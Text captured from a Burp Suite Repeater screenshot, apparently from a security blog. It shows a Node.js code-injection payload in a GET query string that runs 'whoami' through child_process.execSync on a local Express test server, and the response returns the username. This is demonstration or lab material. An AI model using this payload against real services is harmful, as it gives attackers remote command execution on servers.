 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMSg;Reflect.construct(Function,[res.sen
d(require('child_process').execSync('whoam
i'))]) HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 9
5 ETag: W/"9-2hGGojWJCf7h235kk7CCtsp035Q"
6 Date: Mon, 17 May 2021 12:36:36 GMT
7 Connection: close
8
9 luogan03
10
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github.io